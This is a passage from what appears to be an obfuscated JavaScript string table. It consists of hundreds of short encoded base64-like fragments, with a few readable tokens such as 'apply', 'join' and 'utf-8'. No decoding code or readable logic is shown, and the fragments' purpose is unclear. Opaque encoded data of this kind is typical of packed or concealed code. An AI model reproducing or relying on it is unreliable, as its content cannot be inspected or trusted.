tZRlZTRBYMXFg","RSA9VDwdaBCsHCx","5EC04RDVQU","BS8CTQENDQRcRFV","dREVMYCAkG","ZWVRoTShhX","zxgKU","V19cHQMBECgSUwk","apply","BysHCxcBVFRWN1U","gEQ0pYUQgB","EOfVIDTQcL","VXUIMAkRfTF4BCh","ZVBYVwsTO1JUDjs","aBFABGAwdVVRRVF","QRX0NCEFQd","TllIG1ICRQBedFZ","plJEIBEYB0QI/YB","fNlHi","UURVU0gPVQADIAh","UvCE0HDgEE","QLqbs","nItXm","NWBVUIFpZSkBZWV","BWH1UDCg5w","DA0IBU4HTRsYTVA","Dsnta","GnXld","DwFEUEpWVgNWARF","GT0NaGQBQR10TSB","QWAFfVFBHHUkICA","BUwgFIAlNAwgICl","uLfEc","EbW1RXQFlG","cGFhcTUZKXEMBCg","UdioH","VHSBZNTRRL","YAZRFEFlk9","ZIFkMWGAVV","ZLVAJaWFVZ","FVM9RBgeGFhFXUp","QFBwgIUUlb","HxIFE0ZCSFcMUw0","ZWkcNEgE+BVoFSk","NCh4QEB8KXwdTQH","oIBFcIWxYK","BRHABZClpc","EBRAgHTQdb","RWChFJAxNC","VwmXh","YWDl8QXBNM","1JDAgBXghQ","vJHo5+nKFBRaXAo","ERAQDggUTRdXCl8","cYCR1dUVFX","xeDA0JCQNd","VQAoCx9UAlQGABk","NUILS1AEVE1EXVR","IQX1pQXw0Q","UhdYDFgQEEgWARA","xdGHX","WRtCMXYhFAYeGEN","KExfz","EFZfQ1wAG1laUAE","QDRUKU1r9gQ5dBv","QNRE5UTU1H","FVdQkPHV1T","fFw4QXgtdHxUXSg","AEoHAApaTEsdBhg","HbsIl","fGF1UH1UMSkwRb0","HhZaBgUcAA0SXzp","EEkJGBdNUBdEEBo","FSlVXV1UERAAfWw","YjAQ8DRAVN","TVlBKUVMFRAgBTQ","hLFAASXloe","RVUU9TA1MO","SgcFDQoeElZYBxF","FNRBFfQ1cW","GxzXH","QwxDSxTaua9GSgc","GUnoAWh9XAA4OE1","WXQxDLldMS1ocRA","XCFEIWg8YCApKVF","kDSxcSBkQI","KhvWg","cUhnE","IMyPc","BwwZAlZKV1NQDkQ","eRlhuAUQXQldXbA","NbBA0ZAlNK","REBpfEgUTRllZV1","SggBUQlDBwsXC1F","SE5UG0ZZV1dJBhE","JNaVFdbl8W","ZOQRG","ZAhwj","jSMrq","SlRVU1QWVhcDKwB","wKAFQRUQUW","RAgfUwNSAgl6Ckp","AOTR8eT1Bd","FgsDQQEQERMIFgE","MKEVIHTQUA","NAwEKBkRVV09QD1","8GVxhtVhcQ","QQQ1RNDkYM","ibEkm","B0UXBBMCUgBTS0p","YRA9FIFNWTVYWAQ","PVwVUDwMgAk0PDA","cLcCV","tcCQ0XBEAQ","0MD1gDdlMJ","ClkLSRNPEw5XQFF","CAQWXw1aWA0PCFg","TD1ENV1APdA9TVV","sVDRFNSgUF","FAwRIRQFNeBdUDh","YJAR1QUl1W","WUgJdCkxZTVoLCl","YWDQJQVURQ","pVRiK","DGFVNHVcGTUVfBh","ANTRd","Qy5QF0RRQRMQHRQ","SA5SAAJDAFAYCA0","cVUFUB0oLAVcAQw","QRsKQ1BXV0dJFw0","dLShFNGU1a","YIFwdWUVBX","MkNRS","4PWxwJDUZA","4TAg0IFQNE","XVxNKBQcCA0UXeF","dbTVoSAUZI","DEFZClJcXF1GWkN","UEVEBwgAFUVZG1A","lBWQpSXFxd","Rk8LVUlYUgBUEEV","daDV5fDlQN","MOApG","BFAIIAIWDgJVU1N","JCC1cTXVcM","JZChsYTVcK","PFwJdUVNBVRhdAA","TEMFWQhWQyxfBhQ","XwYFXw1aWE4KX1o","VU1cS1ZdWxEWDVs","kHRcfAlBMXEEoCw","dSCU0FCwAH","DVFZEUFAYUQkDUX","ARERcLCAVS","RBQKFghQCw1FCxt","aEkQHDQdFFwQTEV","EUg8AQwBRGAEKBl","SLMAL","bGAAABihUSlVUA1","gBXFFEV0gG","BRHw5QGx5M","ZQXwVECx9W","EQdQF1cVSVwXDRA","djgWl","ZEHFxEBkYZ","AOCBgHVVgA","BRgMHVNSVVZTFlY","dJ1BRGFEIBVoRVB","dbUlYWJwsP","f0YKBxAICVhZX0Q","UhdYFVMaEAgGBRZ","U1VGB10XB1YGV3U","RFVKUVIGXA99UAF","ERdZCkUWWlIICCk","pXF0oTSh8G","JBALMRRfCVBFCkc","BBEXDAURAxRLBxZ","pVVABQGQNX","TVlRKVl8AUhkDUx","UYVg8EVxFT","DxJbRgVLQgZ4DUI","WEARDTUEMRhAQCA","TSlBQBFANEVECTQ","FBMbD0sXEgZYFE8","JOUABVXUpA","iqYCJ","FWpiq","1MTU8SXgFX","DAFcYCA8GUURVU0","ORE1VVllGARcDWA","wWS1YJCxIE","CkIsB","YBEBQUWERN","VA4DLwBNAwsIAl1","EFxDAlIXX05cbBQ","yLitN","DFhgZE0REREFGFk","XblxB","CWgZIWRRKXF4LEA","dCQ4CU0lbRBdFDF","SwcWSBZfUF16XAg","YXQ0IVAdDBwEXA1","bPigU","8LGQJSSlRY","YDQoAWxJLTURMT0","FNDgAKE1xK","RBYBEhNaEAQTIVA","FFZWXQFGRBkLWgp","wUA1xFN1Qb","bosTi","zknPh","NVUxQXApEEEkDHx","FAAgIUUleRApVBh","BQINUxZ6Xg1FAl9","ZQBg0ZBkpR","GOjKE","TA8aQ01FUlYEPxl","WVBcJVwhaAAoZAl","D0NPSwARGB4YT0Z","GQk1LXUQBSg8DTh","paWRtfDF8G","NFAUtiE1AA","VgtFDVNLSgFeRjc","BaH1AACAwT","YCwBKVlNUVBZUFw","RFFKVlYPXQgRVh9","SQAFVQFKQgpTClp","RBBYNAFNQRFBTGF","XgUHW08MTU8MWQ1","gLCQRTRFRP","AAQvWwVeVBAKRx4","bAggMcFVUSlVeB1","hqYU1SD19b","itnZE","JEVVFIAVEN","uRBsq","AERlM/TVkK","ffeMv","oC1cDXEJeEAEYUF","kGHRcaVhBI","RQUbWxAQFFtJGRN","UVA1EQQhkVxRPQ1","ZRgcPWhBcQ1NuB2","GBFME0hSFlhYDRg","GWBoQHRcMCxZOHx","DQYNDQ9CHRRDBlA","XEAXDQYICl8QQBw","cAVgoGIAFN","WRsBQREUX1xNW1l","cKVQOXFIXHwBEXV","fRB1DBUIVVkNBUV","vMy8xr+8vb8Ru5a","dTUYWCkQVDl8XF1","Ltaop","VgJCXQRdEQgITQ4","uRCoZ","E1IBGhlFDQETIwl","X0tUSk1KXEcRFgp","Fj8QPE9EAU1EEV9","dbARsYT19e","VVNKUl4GUhkAVh9","deCwAFDSVZ","kUSFtDClYL","1HAQoQCAlY","sWRltEdRFL","YGRNERFgFD0BESk","cCXRZTSwQR","QXRBFYGE1b","JTw0JVkQQVDobBU","4LDQVcRFVU","RRFQAF1dS2wHCA0","dSkANBg0ND0IdFF","MBBEBAgIEBUJVZl","loVVIdARYx","NAlcECXoBV0pRV1","KFAFZGgVZCkpFEU","bB1UWCQsdUFdWWU","TREREQUYWRBkRQx","8LCAAnVldP","MXwhTQV1cEwpZBx","dSbgBeFlhM","CFoIQwcAegdKXFR","WXwBQFx5RFRGG5P","QRQpHBlNIUF8BFB","VFoQDRIERkAFVUQ","AJChAMTAVe","HxUACwcUC1MKTR8","gSCwgCFlQY","RgdWFwVUBFcWARc","RF4QTUFZHkxBT04","MWXQYLGlxF","NE1sBGx0VUA9DXQ","izyUP","dSegoLHVxW","9OBxFPQ1gF","EQLRUDW0wb","EDgga","dDsJR","GQNEVERRSAdRGQF","jRTHF","RUXBFIEgUN","IEXA8RUglN","YQYop","UghFBQoIEgUWQQV","4XQ99CkVMGUYIRA","X1tNRhYBRkgbS0h","join","KUEtEEB0RAwtGVF","EmCAQIUkRU","F09WQREAWllKQFl","EEkMWVxE2HxFTXE","pADQYNDQ9C","DFBCTVILV1FXHQg","WBddBghrWEoCBUQ","ZVVBdFBkQV","QBH1MBVwMJ","AQ0DVRBWQyJdDx4","zPHtk","VisyD","VhUDTQdRGggVA0h","VElMWFEITUABfVl","XEFVGFcZAFEfUnU","cOAlNZBAxb","zuehp","NFfDC","NMTVpCHkYX","WVRgLS1ZMA1MGCB","RSAcLDxJEBUpFCl","AVMODQ0TVVdKUVY","YCR1SXVVVVgBECA","CUlxEUUgPVwoGVg","AQkLFwMUSF9EDVI","EVIITQMNDgREVUp","9WGgoBHVFI","HUQBTUQRX0NFXU1","JLMDK","SlZRB1ELEVIITQE","IB00BVQIPGQJXSl","VlJIAlYPEVMfVAQ","RdWFcNCgNM","XFRQQVcGSggGVQl","oUX1ZdXBNK","Rlzqs","XlZKFwEVL0IBVBl","9SAAoNB0RW","0NFBMeDwAN","gFTgRNGxhN","SNeZk","EkIWERMHUBdXFVB","BXSxtfT08P","9PUBERDllN","QAkdPT01AAEMKWk","B1EaCgsdVlw+PUQ","eiMgy","EVEfVQQLAAVEVV1","hAhKK","APcQFXSldV","oLeVUfVQYI","fAJCSlBLRA0KXER","AQQl4UXBRd","CU0pQUlEDLAgCTQ","CLWyI","BCkQQCQ9FSl5UFx","KDBNVSldUVARdGQ","vey81L++vb0TSgp","QNRk0ZSEoS","SA00OAAEFRFVKU1","UxHfc","zWgOO","TRtFVE0cAEMKWkU","pPVBFCBkQa","GRcaVhBIFgEQFBR","CrDUW","BAlcGQwcLFwBUXF","DVARGGUMbDEEHCR","TEVEFGhlVDQgIXE","kLBFhTEVNZ","XqJPa","XQpCQRRfDQoBTA5","BBtGEQoFA1ANV1Q","WBdPGhVFBQgRBFx","IbHl0WSBEE","tWEBEWD0ZY","VU9TB1QNEVMfUA8","SgQKUwlcXxcXRRR","vQHrV","cVD1kKERgY","SBBYLBlZQRFhIAV","VkhKFkpUUk5QAFV","FVwoFWgdDBwwXBV","WlGmk","JRBU0GDQoT","MHgNI","wAT0tMEEwe","XDRJaPQhqChsaRA","VQoHA","V0tKG0YFBxUPQAF","VEhUTVcaVhcFURx","LRgkRUxFQBBgKAU","ORk1GUBhXS1RLVl","BVhZUGQFDAUMGGA","NKbF0NEBdc","KXg0eVhBIEgUWQR","RQtYEBhLTVIQAVl","RO2tNFVlNUAdSe1","GtMO2g7SF4d7g6O","1aXg0TSg1U","KGxMHHVlDVwRGGU","aHwFKDwNOEAQHWF","lnHRQBJBRE","ksQAt","lQRFgYGFRN","RTVBhXDwVW","0KQkEUXwEQ","yKDFL","dV0chCAEMA1gQF1","BrxrL","NAFIRUgMWDwVSXE","XQJCEAsaWFAHARc","VgtFTkJRTV8BRk1","ZAFYfVwYJcQJVSl","ZRgdWFwNWA1cWAR","IAVBBFGgcU","DVQgEUhFTGAABB1","M1BVF1lBH0VEHx8","BECQ4TRQFg","EC1kSXBNPVxZYW0","pYUg5TAAND","d+pRYSxcRB1haZV","wCAUXEkQfSlxQAF","WkYQDQoGRAtZBFJ","jdZJI","laC0t8AkUR","kFEAgJWF8d","BhYIC1NRRFRIBlU","UEU1FDF88VVRQUA","dRQsMQQQKGxMMAQ","bAQ0ZAlZKXVBfBC","UlRVWFAWVQsfUQh","FwRQUlJBVw9KCAV","DRF1KRggQWUMVXg","DVwoGQwBXGAkIA1","TUaEG","Cw4CGwtJUABYF08","TrRto","qSZdA","RBEUEURaAkwADgV","UVB2IBQUVB","UAkMHCxcLU1xdQV","Gx8HCA0CDUVVEEx","utf-8","C0wfFRBKBwAKWkx","BFIDDQETVkpSUFc","cYVA4BVxFS","MirrR","Vw4nDB9XAlYPCRk","TFggZA0RURFFGBk","V0ZEJQcCA0UXUFM","GUgoHORNDUFFVX1","dTVRhTDARV","QRgZKAAZWAFEDGA","HRAgETQVaDwt6AE","UVJGB1UXAlADQwc","oDARUjWgFU","UWRoVVj9VOUhcQk","MeFOT","UEpQUl8OXBkAWh9","S05YQUQDWRVOTRk","WABaEB9FXF8XAR8","Qk8fGVlXVB5VSEo","EU09fD1EMACABTQ","ZNREIBQUVO","SkMFBw0PARsGTEU","NVEtfShpzF1cBCA","QOGUFUSlBs","ZdTE0fFwdE","gBUwkJQwJN","DAZHBlhMF1AIDQE","UFcBCzAIEloBGx0","AXAVYCQwUW","WUNWFERQVV4TD19","BFcIbVkKQlxRVFZ","sLXkMUUwlW","MGQJQSlRZXw4nCA","BAgXA1FUUUFQGFU","OUgwRVB9WAA0AAk","JegFXSlFZUANEDh","mxLvb","mAjBH","KFwBdUFNQRgdXFw","QxFeER4a27P4Rko","VVRTUEYCSg8FVAJ","EUVxXVkYEVxcBVQ","ZDSlhZTR8C","LTh8fUwwFRA1VTF","GAoOAFZEVVhIAFw","EXRkGTQNXBw4NE1","4NGUpNSlxA","U0tKWgYNCAgST0l","BTBzkUGF9a","ZVQ4nCAhNCVIPDh","TVsBRAEMBFMAGVI","YX1oICFlDCFkKXB","CAsKERNNQhZFTFh","UDJVdVT1Ma","FKVFReAEQI","ruCdY","VEERAFlUVkFJDQo","BTJlVUDVVD","XkLrQ","BVgACUwcgBAkXBl","TrvoL","CUY3UVAHXhRpCws","FlZcRCcIBRIVC0Z","FgYTWwFXRRAYHh9","AtEAQLHgkV","3DAACWRNmAlEJPA","EWQ9fX1FHXwZKCQ","AFsIQw8WCwRdV1M","mJBRaHhpEDQVTfl","BxQLUwpNHwJVB3N","VEwFYBFFdV1YWSQ","CgsKBEQWHFRdDUJ","FlRQDxNDX1YLDkY","RbEVIGFggD","OBiADUBgKDwZQRF","gUwhf","EFMKVlUHE0NVVFB","E0IXWFIAVBBFGgc","nsrMG","FVRkITQBbBgAME1","EUMWGAVRERAQDgg","YYUgEEQwFN","kYDQxXXRhQ","BUQLVV03XhMeEQJ","TGAsLBVFdRFBUGF","XAxSXQQRCgsWDAd","BcU0FWFlYB","STCuH","WAFhFAhwPV1ZeDk","KXwYbUFxaAwwQTA","DXFVSUEYHUhcEWg","FWGAwNAVdS","EA0SBCRDEE1eDRN","oUFFhEEFRO","AMiOQ","YngCP","U0RRT1MFVw8GQwl","QSQUHAgNFF1BTCl","hDRkIWWF8Q","WhkGTEUXXg0IMhk","BwsXBFxRU0FWGFw","UvvdI","hOFUADBxNI","XAVlGDwlECVhdQR","thXRw","FDgLI","ERFKCQdMB1UHXEI","UKGQRKUVVQ","CGUQVkMCVgYYS1x","HRhdXUAJRhcBFSt","aF0oQCQNYTE9eCl","NMTVwKRBcX","GH0UQGkgCEQ8FQg","QTA0BZXB8N","NEAXBfM1gA","aEFcWGUIXXhFTXG","tVVF4TAUNM","gDR4BS0gHXx0ZF1","FkgWX0VOXhMTDQA","CANSRFNPVwBWDQU","ACIKVxdKGUFQAEJ","URF9YD11eFFZWXQ","YT1oBEyYOHgtGCR","SAkdUx1NAw8UHVV","gAFcYDg8EUERdT1","XxdFFlVWCgMQCUA","EgnNZ","RKXVJVAVEL","dUlZRU0YHXBcGVA","RnkGU1QARU1RXU1","AAEKQ1gRTx4NE1A","fCAwT","SlNXVV4EXRkJTQZ","BlsFUhYJDh1QUVx","DEFZF0JIAxxLExM","NUUyJWGFcK","sCT0sBVUIG","WgfXuiPKvjJaeQR","VW0YQEAsPRhgFWl","ElgBSkJOAkEfFlV","lfMWi","NWEva","MolfB","RaVVIHD0ZO","QBMpAQoUWhkAUEd","VAggME1ZKXVJVAV","gGXQkDIANX","QS19EHUMFVwZ2Ak","U0pRUVMBJwofUAJ","ifzLo","XA3UIWEIQGUFeUV","cECw1CUBRQ","AEkGFBJCC1cTSh8","sKRltEewtN","LUVIUAUZOWBFPGw","XA1AJUBYJCx1QU1","BQYDRUgXSwxeDhs","RVl1IBVkOSEABVV","kzLec","D1JZG1UaQg9TQFB","EElEVRFLQwZfF3V","dWgLo","CQABUyJQSUEeXRE","msfvg","QIQExGTwtV","VUEfA1BVTAoRDQo","vM694r6evbPp0hG","PViuO","VcSlRTAVYZ","SUVZSelUPH1YCVx","WXQoPX1pRBw9LCA","E1MTQ0FRXUcMWUZ","UgERUgJNBg4LcFB","GA0OB1ZdUkFXA0o","SAVQAGhYNQ09DXQ","XAkJUhFRGAoLClN","SwJFCllWA2hGEBZ","JDFlcTXgxe","ABYNA1ZcUylVB0o","BgNXDxBKCAQIURB","cWWFtNWgsK","LQcmR","F0oTSgoKUBBRUhc","RRgZECwVDA1cUGF","WFtNWgsKTEgdQAV","JHLnD","NfA1FFXhNR","Wvjmz","CWRtUBVcGVUwIbA","BAQQZeBRZd","awNXHQIKSg4WUwp","VXAFsWCgkd","lNIwh","HEEEnRBZYSD4TQg","gHA3ULVV4R","ZEFg4KU1kb","EFUMITQxBVAVQXV","mJulF","VwZSGQNNAFUECw5","RV1hHxALFFsLWRF","cQRBhbFFUb","VwxDSw0DEEATDRA","ZOVhZfXFwe","xwVlVKV1QD","UhoDQQEQERMIFgE","WAUeGlpcCRQIBBJ","CgcQCAlYTFxHBl8","wCAUXEk4UDFBVB1","dFFEREBAOCBRNF1","UXhVUQRpeTF0HEA","WVBcFVQVUD3sIAU","YEJol","zluiJ49O01bHY5+","CVkpcV1EWVgofVA","YJCx1WVVxT","SlReAFEZAE0FVwc","DUwsGQwBQGAsNBV","XwpFCkBdGX8BBRY","MQQdQF1NoVVIdAR","WBdPFUNcCwlJCAg","xdD0QgDh9R","QYCVocAlIA","MQXhEaFlRQ","MRmDy31oQU1MZYQ","BB4dUlMLEAhATEZ","nm0eixs4Sz","kREw9UPFRN","GUEfDlUVWFAHARc","fEhFYAgEuAFAXXE","ADmcS","CQAFXwtXVBATT1F","BVMTQ15dUFQMEFl","A1YHVA8YAR1RUFJ","lEFxQWUxYR","TENIWwcUUABSBkV","SFkoFBQJ1CFhCEB","TFhxZQ1cHRhlXCl","BWXVdGBkoO","QH1cBDAgTVVFKVl","dFYQDAsFThQWXEA","zGBhP","QfTQJHAkND","Vg0fVQRSDxgBHVR","SkBZRgUCBVMXSnA","hKRwQRFF9c","hmEPZ","lGGHA","OEFMnVVAQQksUUF","W3w3dn9NQQJES1w","F01YDVBBS0UVQ1l","ZdTE0fCEhV","MUWwkGDQMI","BQcHBBVFDVtYD1g","RDRl8ABBMB","YS1wQBRAEThtQDB","NA1ICD3oBV0pTVF","xcGBhHAkQY","CFlcmTV9BGE1CSl","ORA0fVwVVDgkZAV","MWBAQSBEUAAASUz","gylGH","IAVBBFUVta","fAxVBnRNTUcLClk","ClwTQ0kOWlZKDkY","ANCw9GdUxc","UJGQZKXFRV","OUxZCTFZdRkQQAA","gZype","VWSlFXDlcZ","quuRv","BggKXxBAfAxVBnR","XVJQQVQCSg8HWgV","RWBAfFkZcWEcBNA","UMXwZLRRtH","cPSgkCWhFS","USldfAlIZA00DUQ","ABDRNVUUpV","R1CRNXSlYi","HUFaXU1HARZJEhZ","VUsTEEBfGxpKDA0","CVEPChkLSlxXVlM","RDBBYIBVZX","p+IPG7I65+Ny89h","890bulBhS","WLCbE","UBERBgtWF1kLDQp","CEMOFgoBUlBXQVE","eWF8XAV8IAB5AER","AzRNl","BFIWCQodVVFQU0Y","EGWFxLVkQI","pVBRBNDm1O","sHRmUdVFMM","XxhQCwNWCUMHARc","ElUMEUVKTEpLFFx","VpDwL","IEQRcUBFXUhdYDF","RlRYSgEWRAQKUwl","MXg4bUVceBhEQFQ","QldXE0oFBwIDRRd","bHytF","TBlABewgCSlBUWV","EwyKs","JEl4NShhNVQJCWR","HwngD","XCxpcVQIBBxVXaQ","AScPTkYZQwZCFlp","WXkcMTR8AFkYIQG","YDD1EDXENO","SCEMHDBcBVl1SIl","UFlBWC0UNU0tKHl","JQRXFwNVBFcWABc","HEAgJWEwQSgpXSx","VBhRCAFbB0MDFgE","JCA8VC0ZRRRdBWR","mBQINURZWRA1VKl","0Acg9fW1JA","1dVCpcAlFd","NXFBhRVg0D","AtBqD","YEE1sTQ1BR","kHV0RVUUgD","wED1EMTQxB","WHvmg","VfHlwLUgUT","AAUQAEtVC1VeEUJ","AAVV1KWgYN","WCAZEVEZOWBFPHg","EwVDVFVABxYBBAh","YXAYfFV9cXFxGTU","QkEBEBETCBYRF0Q","bAU1NTwpTCl5FCx","FLSB9NRx8D","1dAUALQVYG","AhgLB0pUU1JRdVU","MYAB1SVFVZ","YwZXD1NbTR0HCwo","dnNBD","cDvbb","BjUAVhgMegNEVVB","YGRNERERBRhZEX1","TPZfE","rTVIWEEZcWwsHEE","QRQ9UXRQTHg8XFA","RwaRw","BE0DVQMMGQJRSlB","NVXF0QTRgd","aOwRXFl8AQlFWXU","0aGV4BEAwO","DSRYRDQMLRlxHBl","CVEIQwYWDAVSUFR","AVVXWRMWWFxcVQ0","Q15fFlpUAkUFFkQ","GRdZCkURF1AXF0x","TDHyi","gAFUVMG1MR","X1dXGwFNHxcHRER","NV1taVhcJMAgSWg","UWUYGEw9RDE1fBk","VwZTDxhBD0QdHwV","HSApIE0pZSFAdAh","C3BVU0pXUQNTGQB","SDxYBA1ZVRFBUGF","X2xGGVcKXQ8LGho","CDVZfQ1VLH0NPUh","rtlhS","UloKFwsPC1kAXBw","NB0NGXwoLDEFUBV","zIUQA","fBVUBJggECFJEVF","0KAA4RGAhW","ZuUF4BC0Qx","dFkgUBBZUWkZPQ1","VQ8CURFWGAwJC11","sLEENbC1lW","NEBhLTAtWXEEYT2","BDBwoXCldR","SH1MEDAgTXUpTWV","ChNRSldVXgddegN","aHAZOSFhdAEkGFB","ytbat","dFwAASYUEkILVxN","4beKaup4f8","FRhVFEUQGHwMdG0","cGVg4RUgVN","VAREAR9WA1QFDhk","iEEYWBIQGx0WARQ","SVVdSdVYMH1ADWw","AuMCf","RkVZBEhVBVVdS0V","LVxZYW01aCwpMSB","SwM7ADtSVA47CAF","BWH1YADQ5w","UpZsFGVUGES9TW0","NSLFBQGFwL","EVhkDUBNDUFFVX1","EEl4LXRlBXQxXXG","ZV1VVgcQCxMnWgg","OoiYR","UGAwLBURVUU9UAV","WElBCClMPU3lLVg","pLT1REHAkN","WX0NZS1MRQkUFFk","UTx4NBVQkV01KQA","1bRFoLWFU1","rSVIHDQoGTh9fWl","Uvggu","WBBFQ1pRGxpKFgE","iVhFXVl1aFkQIBB","WBFVVFwTBxxZQ1c","XF0lEVwdNWBVUQR","IGHAFDTE1c","ujOio","6hsdQUUGTkwUUAE","B6Xg9eEUUa","BWUwJECx9U","DgoBC0RVSlFUAV0","AV0xaW0wBTRoIHg","WmkEl","YtRly","bgBZTVdHRk1fRU4","VBkBQwFDBhYIBkR","WCwZWUERQVhhWCw","AJWxRQCBND","iZbzf","QlCggLVxBQ","Onsur","504qzfHKz","KthJM","jNcrD","BMqMF","VFhmg","JDAk0FCg8L","BBE7BggACF1GBzt","RFC0sLE14K","WBpoP","GQJWSlZUVAJECh9","C0MEDElLX25EQUY","Fl9QXX5SERcXCAd","eGVZNGQIUCFUQUF","FwpTUVVTUxZVDR9","oKQn5MXwgX","NWWkcNCwpJ","GE09USlBUDBAKBB","SFVKV1IaVBUBTwF","RG0tJUgcNCgZLVB","bYwZfCBZ8VkoDEQ","CS8JTQEBDQRRRFd","YQxIWX0IVURhOWg","EV1NIDkQJEVcETQ","WFlQ7BTkFVgFuUg","pfDQcPEk8N","1CRwJDQ1gF","1bGA4OAVRR","tWyAE","UMWBoQHQcI","bQEwQCQ9FTRdVAk","BhEQFQlYRhAdKQw","HR8FQBIDRBYPUhB","fhkWf","B1YCQwYWDApSUVU","kXDFUaVhdU","NOVAZUCR4Q","TPCoP","IDRUfFE0XUAdVIF","WWUUGTw5fA1FdCl","hZFl4eUQFT","YZRQJDBFNM","BWRdCSAMcSxMTFk","YWQgNAkMEQ1VcXR","KAAASV00CWAUZFx","oJB0wHVQdc","WQcRExRTCk19Cl8","pUUVVQFlQX","wlVmo","KXzHq","EEFwDbRBRWBAfPF","RBVobDVhLFAASXl","WA9YF08VQ1wLCUZ","QOB1FyWxgO","RgRUFwVTAVEWChc","RE01QAFVdSkAwDR","EBMfTQEXUgJdDx5","XHVxDSxhYRllMQA","QwxEDVJxVFIDASI","KRQNLVhARFg9GXE","SwcWSBNfUF12VQI","0KQkEUQwUD","NFlxFFkMNFldEQQ","1NGE1FC1NW","5fA1FdClYL","VBBFFQoTBhYNBg5","EG1ALChAICEMBGw","wQSkcZQRhV","RFVRT1QAUQ0RUgJ","XVVVWDiwMH1cCVg","bgBaUVpYOwcLFAh","CVEpUUlcEJwofUw","Sx4GERAVCVhGAxM","NUXF4BChBb","PWGoKHhpEDQdfTh","UhcfCFNBShshTT9","HEFA5UhZWQTBZAl","ZNBwgKC0RV","VEU1YDVZBDU5YQU","0ARINE1oZF0lQDQ","WBd3DERsdmEBBQA","NDw8LBFcnVlFID1","eTVXk","dnuDm","kjDBC","JEVMRUxYIGQNEVV","HgdfTgdvCkNPQ1o","bydBm","ErxIb","4RGUdTVBVA","GhWjb","jYNdU","IOvzE","WJwgFEhUeRlhSF1","dKGXoJp8UG","AkABFxcICVg3TV4","B1pUEEIKVFFVWhA","QPQgUbQAwF","pEDQ5XS1IT","uqTvK","LSloGDQgIEk9JVF","FVwoFWgdDARYOBl","WFlxCFl0XCxp7Ug","VlVIB1YOAkMAUxg","UhsMF","zJBLS","kWHQ0fERVW","RRdZVhsfAQgBDAN","dFAQJUERNGBdZEV","CCmjU","QCkcZQRhVWh4FBw","oCEl8LVxEG","BlQICwYACmIMUEJ","atPTn","CB1WVVdYRgRKAAV","dXhRuUAQAZgJWV1","VPVANWDxFQ","YLWBdTGhYN","WQ9OFEpaXgRfCkJ","MZAFAfVwEM","LZRpGXXxBFgsWSU","RRh9WhcBBRIDFil","XQtyUQJNBg4PBkR","Xw9cGQBRH1UBCAA","U0pYRwsWShMDQhF","cGUw8TQ0le","YJEkIUAxNP","V09eAVAAEVIATQ8","JYQ0NFWFhN","VAggLE1VKUlZTB1","JQGxpKBxcS","xnzUI","TAhEKAhJfC1cTSg","HDRIBQ08NFlxCBk","RfCFBFGhwR","JdQUdGTUoN","FxIPWQpqRQxDAlF","U1dMR0wCEQ8FQg1","gokpm","XE0wIHxIUWAIBIg","xSUUFWGFwA","oHFxJOFAhQ","YvszX","cZBk0BUAYN","bQwxEDVIaBw9LFA","SloGCAEgFFMFbV4","KUlVEWEgFUAwJVR","TFkgLWhJEHUIQUg","BFktNQQsPAUwRXw","XAF1yD1AQRRAbUg","FlMLXxEGGBdEQUJ","ECl5ccAsICxMrVx","NBwo5VQtMXxcTSg","AeG0EBBQAY","U1hGB1QXAlAIURY","GRRdTSmpDBQcNDw","ENAQl","ShQQXEkXHABTVk1","EBV0pXVVQH","PUABSARFbH1MGDA","EEAcDlQNQxVbRhA","NGTU8OXwBc","FBMJQgtNSBNUTxR","WGAEJAl1WRFNSGF","PAABJ","UDg8ZAldKV1VQBE","GUwkHQwhNAQANAl","EF4MBgldA0gZXxY","EJAQ8SGBRY","HUtNYkU+TR9tZUR","cVC1MKTR0G","URkDTQBQDgwOcFV","RA1xDSxMAWlFaWE","dGFFVIS0UL","3ve695Ubuw+C1ur","8QRl1cVyUA","bEEkGFBJCC1cTQ0","PRV4UelhQDwMWDh","VLXLK","RH0UQCAIRCgISXw","WBURAFpZSkBZRgk","VH1AGCgsBJ1VcT1","gAWhAEBQQO","EymrV","EVEFUBkQLA0ERBV","1BVBhUAQBV","FlcQUREHDEF7CRc","DWBEHQgwZVwpdDx","EREFGFkQZEV9TFk","AXg4ZGhdQCwoHAB","9dalYeGEZY","SgkHTAdVB1xCEFg","BWGA4MClxE","FVURCgcVD1kKEVR","NJTw1AERNN","C1cWEBEnX0tcUhc","EBgrWQBccxZFF1l","ARNVVEpQVQVdGQN","tYIaA","0bAxgHVVgA","tdRBAMCBUY","QRRV1RVExR","UCxIPQgEZWA0DXh","VFTEsZAR8K","FSBE0BCA0H","ytiqB","E0ofAlJcel8FFxd","bCVkJFANPHxlZV1","XxsGShQAFF0NV0I","UhoVERAWEQREH0h","SFl9DBlVMGUtZRl","SAgoLE1VQLFBeGF","XWU5VUFBfAExVSE","RhIDUw9YUw9UQR9","hTExl8AkFZ","EElhdHh0HX0tJUh","pqnMz","GAQ8HVAhcZQZJF2","8NDwsnUUpZ","UU9SBVMMEVECTQU","BxBVPgJEC0liC1A","cNCwYnVlRP","QGAsNAFYoVlFIAl","aEB1ZQ1YUREtUEE","Sxhpm","QHxBZDEEQEAhATE","OCVVfEAxBXkxNQ1","vWALH","IEXQ8RUx9U","LWAReVFBUDBBbSQ","GGITy","hZEwBZX1da","kLSlxTVlYA","FUVZG0IXQxZVTEx","TUA5cAQhDA1EWCB","BHCAFKEwNb","FBg0DDEUJTEodBR","FCAgBWAlcXxduEE","BIF0wQTQMa","dXRAkLBQML","dKWAFYD19M","H1sRUgMWCwNRUTJ","BcSRcZQXtd","UFhfAycIAE0JVAA","WF0UWwENAwkSFEh","RTV8BW0wJSFcAXX","ARsdEVQQU0wDETa","CBtZH","MLCVoRUg8W","VgZUFkIVVkEIZFc","LhgBC","BRAWCB4WDVcMQWI","VJVEEeXRET","ShFNGQENFVMfW0M","WH1Z1CBkASlJTVl","RxPEJ","dRclYYAAAA","FRBoSWF0WVFlQTV","0LH1YATwYU","HHTAc","fhHtS","ihIhs","RVEZEFg9SEFEMQQ","UAUZIQxFTBlJYF1","NRFgBQUVBDF4LTF","WA1VDEERF0AHFgs","AWVRcCUQFQ","YTAQMNXxB6","1EUE9SA10A","SktlHk0YBQhOXQt","DQABCAtXA1xCTVA","EUpUEWITV1tcfAo","WBFPGw1MQhVRBhs","YoOFb","KDEFZF0JIAxxLEx","QEMBWUYMB0IWUEl","VhcBWglaFgkPHVx","MB1UHXEIQWAFfVF","TDRABEwdCC0sRB1","UBgsMASdRSlRQDl","UXVUFwhQAlQDChk","KGEpcXgsSASIKVx","QWB1VQEEJe","BSViJXAUoK","ZNRVtLXAgI","UWVQEfVAZQ","cXwZVXB5aF1oXKQ","GIRIWVwdQUAdeQ1